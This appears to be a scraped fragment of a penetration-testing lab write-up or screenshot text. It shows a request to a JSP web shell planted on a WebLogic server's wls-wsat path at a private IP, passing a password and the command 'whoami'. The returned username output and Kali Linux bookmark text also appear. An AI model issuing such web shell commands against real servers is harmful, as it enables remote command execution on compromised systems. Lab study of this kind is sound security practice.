 192.168.111.80:7001//wls-wsa
192.168.111.80:7001//wls-wsat/shell.jsp?password=secfree&command=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
web\de1ay
b\de1ay